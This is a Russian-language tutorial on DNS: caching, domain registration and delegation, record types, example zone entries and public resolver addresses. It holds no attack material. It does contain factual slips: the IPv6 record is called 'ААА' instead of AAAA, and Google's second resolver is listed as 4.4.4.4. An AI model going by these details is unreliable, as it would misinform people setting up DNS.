Кэширование данных используется на всех устройствах (компьютерах, северах, DNS серверах). То есть, они запоминают ответы на последние пришедшие к ним запросы. И когда приходит аналогичный запрос, они просто отвечают то же самое, что и в предыдущий раз. Например, если вы в браузере открыли сайт google.com первый раз после включения, то компьютер сделает DNS запрос, а при последующих запросах будет брать данные, которые ему были присланы DNS сервером в первый раз. Таким образом, для популярных запросов не надо каждый раз проходить всю цепочку и генерировать запросы к NS серверам. Это значительно снижает нагрузку на них, и увеличивает скорость работы. Однако, как результат, обновление данных в системе DNS происходит не сразу. При изменении IP адреса домена, информацию об этом будет расходиться по сети Интернет от 1 до 24 часов.

Регистрация/выделение доменов

У каждой доменной зоны первого уровня есть своя организация, которая устанавливает правила выделения доменов и обеспечивает работу этой зоны. Например, для доменных зон RU, SU и РФ – это Координационный центр национального домена сети Интернет https://cctld.ru. Эти организации устанавливают правила работы и технические требования к регистраторам доменов.

Регистраторы доменов – это компании, которые непосредственно регистрируют новые домены в рамках доменной зоны первого уровня для конечных клиентов. Организуют техническое взаимодействие с реестром доменных имен. В их личном кабинете владелец домена настраивает, какой DNS сервер будет поддерживать домен.

Администратор домена (владелец) – лицо, которому непосредственно принадлежат права на доменное имя. Он может управлять доменом, от него регистратор принимает заявки на внесение изменений.

Делегирование домена – указание для него DNS серверов, которые будут его обслуживать.

Основные DNS записи

Существуют следующие основные DNS (ресурсные) записи:

А – содержит информацию об IPv4 адресе хоста (сервера) для домена. Например, 1.1.1.1.

ААА – содержит информацию об IPv6 адресе хоста (сервера) для домена. Например, 2001:0db8:11a3:09d7:1f34:8a2e:07a0:765d.

MX – содержит данные о почтовом сервере домена. При этом указывается именно имя почтового сервера, например mail.example.com. Т.к. у домена может быть несколько почтовых серверов, то для каждого из них указывает приоритет. Приоритет задается числом от 0 до 65535. При этом «0» — это самый высокий приоритет. Принято по умолчанию для первого почтового сервера указывать приоритет «10».

TXT – дополнительная информация о домене в виде произвольного текста. Максимальная длина 255 символов.

SRV – содержит информацию об имени хоста и номере порта, для определенных служб / протоколов в соответствии с RFC 2782 http://www.rfc-editor.org/rfc/rfc2782.txt. Содержит следующие поля:

- _Service._Proto.Name ( Пример: _jabber._tcp.jabber ), где:

- Service: название службы (пример: ldap, kerberos, gc и другие).

- Proto: протокол, при помощи которого клиенты могут подключиться к данной службе (пример: tcp, udp).

- Name: имя домена, в котором размещена данная служба.

- Приоритет – также как для MX записи указывает приоритет для данного сервера. Задается числом от 0 до 65535. При этом «0» — это самый высокий приоритет.

- Вес – Относительный вес для распределения нагрузки между серверами с одинаковым приоритетом. Задается целым числом.

- Порт – номер порта, на котором располагается служба на данном сервере.

- Назначение — доменное имя сервера, предоставляющего данную службу.

NS – имя DNS сервера, поддерживающего данный домен.

CNAME (каноническое имя хоста / canonical name) – используется для перенаправления на другое доменное имя. Например, имя сервера изменилось с example.com на new.com. В таком случае в поле «Alies» для записи cname надо указать — example.com, а в поле «Canonical name» — new.com. Таким образом, все запросы на example.com автоматически будут перенаправлены на new.com.

SOA – базовая запись о домене. В ней хранится само имя домена и время жизни данных о домене — TTL. TTL (time-to-live) определяет какой период времени DNS сервер получив информацию о зоне будет хранить ее у себя в памяти (кэшировать). Рекомендуемое значение 86400 – 1 день. Значение указывается в секундах.

DNS, связь имени домена с IP-адресом.

У Вас в браузере заблокирован JavaScript. Разрешите JavaScript для работы сайта!

Что такое ДНС (DNS)?

Интернет — это совокупность локальных сетей компьютеров, расположенных по всему миру, которые связываются между собой по единым правилам, называемым протоколами.

Для того, чтобы не запоминать числовой адрес компьютера, была создана система DNS. Система Доменных Имен или DNS (Domain Names System), связывает имена, подобные www.htmlweb.ru c цифровыми адресами(185.12.92.137), которые используют компьютеры, чтобы связываться друг с другом.

Для того, чтобы Ваш сайт с Вашим доменным именем заработал — необходимо указать DNS-сервера, на которых будет «записано», на каком именно сервере(хостинге) находится Ваш сайт. DNS сервера имеют вид:

ns1.yourhosting.ru

ns2.yourhosting.ru

Есть три пути настроки DNS:

- DNS регистратора. В этом случае, Вам нужно будет полностью настроить зону DNS как в третьем варианте.

- DNS хостинг-провайдера. В этом случае всю предварительную настройку DNS, достаточную для нормальной работы Вашего сайта сделает хостинг-провайдер.

- Сторонний DNS. Вы можете указать хостинг DNS вообще на стороннем сервере DNS, например, Яндекс-DNS.

Как указать (изменить) DNS-сервера для домена?

Для указания/изменения DNS-сервера у домена, то Вам необходимо:

- зарегистрироваться у регистратора домменых имен;

- Найти нужный домен и выбрать там «Управление DNS-серверами / Делегирование»

- В открывшейся форме укажите нужные DNS-сервера (IP можно не указывать). или установите галочку «Использовать DNS-сервера регистратора».

- Нажмите на кнопку «Сохранить».

Информация о Ваших изменениях будет доступна за период от нескольких минут до 72 часов. Поэтому в первое время возможно, что DNS-сервера будут старые. Это не зависит не от регистратора не от хостиг-провайдера. Вам остается только ждать.

Настройка DNS-записей.

Для внесения/изменения записей на DNS сервере Вам необходимо сделать следующее:

- Авторизуйтесь в панели управления Вашего хостинга DNS Найдите нужный домен и выберите там «Управление зоной DNS»

- В открывшейся форме Вы можете вносить записи типа A, CNAME и другие в зоны DNS.

- После внесения записей нажмите на кнопку «Сохранить/Добавить».

Пример внесения записей в DNS:

Предположим, вы зарегистрировали домен mydomain.ru и IP-адрес web-сервера, на котором будет расположен сайт — 195.128.128.26. В этом случае Вам потребуется создать минимум две записи типа «A» для Вашего домена (чтобы связать mydomain.ru и www.mydomain.ru с адресом 195.128.128.26). Для этого в форме добавления записей «A» в поле «Имя поддомена» укажите «@» для первой записи и «www» для второй записи, а в поле «Данные» укажите 195.128.128.26 (для обоих записей).

Чтобы сделать пересылку всех поддоменов на IP адрес, нужно в качестве «Имени поддомена» указать *

Пример 2: Вы хотите, чтобы адрес mail.mydomain.ru указывал на тот же хост, что и адрес relay.highway.ru. Для этого необходимо в поле ‘Имя поддомена’ указать «mail», выбрать ‘Тип записи’ CNAME, а в поле ‘Данные’ указать «relay.highway.ru.».

Пример DNS-записей для зоны mydomain.ru:

@ A 195.161.114.80 @ MX 10 relay.highway.ru. www A 195.161.114.80 ctrl CNAME ctrl.muse.highway.ru. ftp CNAME ftp.muse.highway.ru. mail CNAME relay.highway.ru. ssh CNAME ssh.muse.highway.ru.

Смотрите также: настрока Яндекс-почты для домена.

Инструкции по смене DNS-серверов

- Если вы указываете у домена RU, SU, РФ DNS-сервера, которые расположены в этом же домене (т.е. «свои» DNS), например, для домена testsite.ru вы указываете DNS-сервера ns1.testsite.ru и ns2.testsite.ru, то обязательно необходимо указать для каждого DNS-сервера его IP адрес.

- Если вы указываете у любого домена DNS-сервера, которые расположены в другом домене, например, для домена testsite.ru вы указываете DNS-сервера ns1.abrakadabra.ru и ns2.abrakadabra.ru, то указывать для каждого DNS-сервера IP адреса не нужно.

- IP адреса у DNS-серверов (в случае необходимости их указания, см. выше) для доменов RU, SU, РФ должны отличаться хотя бы на одну цифру! Одинаковые IP для всех DNS не допустимы.

- Для международных доменов (com, net, org, info и т.п.) DNS-сервера, которые вы указываете у домена, должны быть обязательно зарегистрированы в международной базе NSI Registry. Если они там не зарегистрированы, то указать их нельзя. Для международных доменов IP адреса у DNS-серверов указывать не нужно. Они указываются при регистрации DNS в базе NSI Registry

Как прикрепить домен к IP адресу?

Для того, чтобы прикрепить домен к IP адресу, Вам необходимо:

- зайти в настроку dns-записей и внести в зону DNS три записи:

- Для первой в качестве поддомена укажите www, выберите тип записи А, в качестве данных укажите IP адрес, к которому нужно прикрепить домен.

- Для второй записи укажите знак @ (собака) в качестве поддомена и так же выберите тип А и укажите тот же IP.

- Для третьей записи в качестве поддомена укажите знак * (звёздочку) и так же выберите тип А и укажите тот же IP.

- Нажмите «Добавить/Сохранить»

Теперь Вам нужно подождать, пока изменения вступят в силу и Ваш сайт будет открываться с этого IP адреса. Это может занять до 72 часов.

Как долго происходит изменение DNS?

Сами изменения в DNS вносятся моментально. Но в связи с тем, что провайдеры кэшируют DNS, то процесс изменения DNS по всему миру может занять время от нескольких минут до 72 часов.

Какие DNS сервера можно использовать для доступа в интернет?

Для получения IP адреса по имени домена можно использовать следующие DNS сервера:Google:

8.8.8.8

4.4.4.4

Yandex:

77.88.8.8

77.88.8.1

Поробности о яндекс DNS и о том, как с помощью DNS защититься от вредоносных сайтов читайте на dns.yandex.ru